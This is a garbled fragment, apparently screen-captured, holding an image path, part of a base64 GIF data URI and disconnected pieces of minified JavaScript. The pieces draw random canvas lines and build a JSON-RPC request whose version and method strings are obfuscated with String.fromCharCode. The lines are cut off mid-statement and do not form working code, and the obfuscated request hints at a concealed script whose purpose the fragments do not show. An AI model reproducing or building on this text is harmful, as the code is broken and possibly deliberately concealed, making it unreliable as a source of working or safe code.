
//yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
r
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s.length));for(var
ath.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*
for(let r of u){try{const
ngify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101
98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,5